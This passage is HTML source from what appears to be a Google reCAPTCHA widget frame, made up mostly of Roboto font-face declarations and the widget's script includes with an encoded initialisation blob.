  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DAXKyZWHN9HV62_XT2x3sg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DAXKyZWHN9HV62_XT2x3sg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DAXKyZWHN9HV62_XT2x3sg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5nCssO0MsKjUMO1w65swpzDqsKbwqHDpVgQCcOmwrpKwofDukEkw6fDvyLCusK+wqokwp/[base64]/fkrDlHw9wpvDo8OOw5zDvE1jw4PDicKNf8KqbBp+egfDr1smfcKgwp7Dv1A8BnxgVTjClVTDuCIlwrQSO1vCojbDh0ZFNMObw7/CgWHDl8OqX3pkw595c0VEw7jDm8Ocw6A9wpM4w71fwq7DlAUNeF/CplUvUMKpB8KzwpvDmiPCkz/[base64]/[base64]/w6Mqwqpvw4JXwpJgwoPDlMO3w4HDnWJsWcK/GMKbw51Cwq7CpsKgw5w5Sj1Rw5PDtlh9JT7CnGs0EMKYw6sGwpHCmRpIwqHDvCXDqsOCworDr8Oxw6nCoMK7wrdwXMKrLAvCtsOCJsKnZcKMwoYXw5DDkFIawrbDgU1Kw5/[base64]/[base64]/Ch8Ozw4XDhU0BSMOWw6gcw4sAwr8oYjxjLCwowp/DkRkHK8KjwoJowqlIw6/[base64]/CsDwJfxA1fBnClkfCusK/[base64]/ChC0GQGhcwrPCvcO0JMKew7Yqw4rCrlLCgsOkMWjCn8OjwojCsWYnw7pSwoXChEHDtsOWwpQ/wqoEGCDDpQ3CrcK1w4ASw7zCqcKrwo7ChcKhCC4FwrTDrTRUCW/CicKyFcOVHMKhwpVHbsKCCMKrwoMxMX1fEC1vwqjDlFPCg2oMXMO3QH/Dq8KjAHbCgsKTG8OOw5dXLE/[base64]/woprVXZVw6ctwobDrX0nwqPCpC0CciTDpnDCjy3DpMOWJMK2wp1rRwDCqUTCrzDChgPDvlQ5wqhDwrNKw5/ChQ3DlSPCvMO9YXfClEjDt8K0EcKRAgN8OUvDqVdpwqfCkMK0w5jCkMOIw77DgWnCjHLDoFvDoxnCkcKqdMKcwrwowpF7VVlqwqLCpltYw4AOWENuw6JUBcKtPFrCo3R0wqN3fMKBd8Oxwp8lw4PDv8Koc8O1MsOFLnEsw6/DpMKoa3BiVcK+woUWwqnCvDbDpzvCosKawqxBJwBSYSkswoxFwoEEw4pVwqFLGTpRDHrCplgmwoB4w5Rew5zCscKEw5nCoBrCjcKGOgTDgx7DlcKbwqhMwqk0HDTDmcO/RyBZUx9FBDvCn2VTw6jDjsOCaMOxf8KBaxoCw64jw5PDh8ORwrhZC8KRwrVSfcOFw7wUw5E9ETA6w7PCkcOswq7CicKjU8Oqw7ExwrHDocOWwpk/wplLw6zDjw0xdT/Ck8KBdcKJwpgedsOyCcKXRjfCmcK3CXZ9wrbCvMK3OsKQT1XCnBnCqcK6FsK/Q8OLBcOnwoxYw5vDt2NIw5E4UMO1w7zDhMKoeBQ3wpTCh8OkQcKmVUMlwrs3b8OMwrVzBMKxHMOXwrk3w4bCqH1bAcKTJsK4FnrDl8O0ccOLw6HCoiI6HFpaCmsoIClqw6zDuCllNMOOw4rDkcOTw6zDo8OSQsKmwp/Dh8OUw7LDiwtYT8OxThbDq8KJwosWwrnCvsKxNcKaeEbDrTXDgTdew4HCi8OAw7VTKHwGDcO9N17ClcOlwrrDpFRHesKMYAHDnX9rw4/CgMOeTTDDuX1Dw6/CgTbDgCpWKHnCiQ9yLwALAMKBw6rDkGrDjsKRVGw2wo9PwqHCkUYuHsKvOCPCqytCwrTCgFdBHMKVw6XCnX1UKxfDqMK5CT1UWSXCkjwPw71Vw5Jrc1hIw7k8I8OYQMKyOTI/U3B9w7fDlsKnY0PDvwckSxvCo3pHfMKiEcKRw6NrXn9Vw7cCw53CqSzCqsKfwoxBdEHDoMKiUmzCqV0nwp9YOTByKn4CwozDjcOawqTCpsKMw4PClGvCnkISEMOxwpNybsKaPlrCn2pzwpjCvsKawoXDksOVw5/[base64]/USdrwrfDt8KJw7LChsK5wotGGMOowq7ChcKZNwXDq1jChMOSPsOKZ8OQw6/DqsK/HCMZbl3Cu245NMOOTsKBZUI2Uk0ywoptwqnCq8KcYQAdOsK3woDDusOMDMO6wrnDnMOQAgDDqhpYw5hWXEg3w5Ytw4/[base64]/NcKmNMO1aFLChMKAd8KUGmpYwqdiw7rCg1vCjMOgwrNFwpICBy9Fw6LDqsO+wr/DusOowoPDvsKEw7AmwrxNYsKFRsOwwq7CgsOmwqDCicK6wo0pwqTCnAxRf1wsX8Oqw6A8w4DCtHTDlQTDo8OEwqnDqA3CosKdwptKwpjChG/Dth4ew4FIWsKLesKfO2fDm8K/wrUwKcKTAA8dcsKCwo9jw4/CsXTCvMO/w4sIAXwBwp4UZWIRw6J/OMOeAHfDjcKPeGrCucKMDsOsYyXCtSnCk8OXw4DCl8KsEyhYw7R/wrB4OmpcJ8OLH8KKwrbCuMObMnPDssOPwpkrwrofw5t1wp3Ck8KBQMOaw6bCnWnDjUvDi8KxYcKOEyxRw4DDk8K4wpTCpRFkwqPCiMKdw60qBcOiQsO9eMOfSRd9ScOfw4PCnFUlaMO8aW0ccg/CoUXDv8KhOHVNw5PCunJXwr9nGiLDsTtmwrXDnBvCvXgzYmZuw4vCv01URMO3wrEwwpzCuigZw7zCrTZcUsOQQ8KpEcOfCsO9VR3DtDNqworCgATDg3ZbZ8KdwogCw4nDqcKMX8OSNSHDlMOEMcOtD8Kiw5DDgMKUHExTcsOLw43CkS/DkWRRwoQfDsKtwoXCtcOuGS82ecOGwrjDiXITWsKZw6TCoHjDrMOPw7hEUk1rwr3Dt3HCksOBw5AhwozCqsK8wofDnhhTfnTCvMKOKcKAwrvCjcKgwrkGw6HCqsK0Ak3DkMK1cxHCmMKRUSjCrxrCmMOpfjXClA/Dr8KIw41XFMOFZMKjA8KGDUfDvMO5b8OCBcO0YcKbwojDjsK/[base64]/Du8OAw7nDo8KzBB0YNhUjwrfDhsKCG2TCqkB+EsODO8O9w6XCgcKlNMOud8KRwqPDlMOHwrHDucOxABt5w6pqwrQAEMO4KsOlfsOqwp1eZcKNWBTCumnDvMO/wrcgCgPCrADCscOBUMODVMOjTcOXw6RfJcKqbykxeCTDrGjDssK1w6xiMlfDm2hpanlXbSElJ8OOwqXCqsORfsKySA4dC1rCscOlTMKsMcK4wopaQcKtwrE4OMKdwpssFhoPKXA9VX1+YsO/[base64]/Dg8OFOlAUZA/DnUDDjsO7w78lwovCjMK4wrscw7AGw4DCiAjDrMOeZx7CrkbCq2U+w6nDicOaw498QsK/[base64]/EDvCr0pdDMKmw5rCscOCYsKSwqLDt33CvsOAwrwKwoXDhSvDicOrw6gGwqpLwqPDpsKzEcKgw5J/wqXDsA7DqABEw63DhR/CnAbDocO5LMKtd8K3KFthw6VuwrowwojDmBJETSp5wrUvBMK3PUQ+wozDpmseA2rCusKqYcKowrBBwqzCmcOzVMOdw5PDqMOKYwzDkcKPYMOuwqTDv3NQwooCw57DtsKAdXYOwonDjWsTw73DoWHCg24JFGnChsKiw43CqC1Xwo3ChcK1Kl4Yw6fDhTd2wqvCt00Vw4/[base64]/[base64]/DkBRlGQHDpcKdRC86ZgLDt8O1fT9eZMO/w5JiHsOJw5TCjwnDtlNiw5lmMwNCw4Yb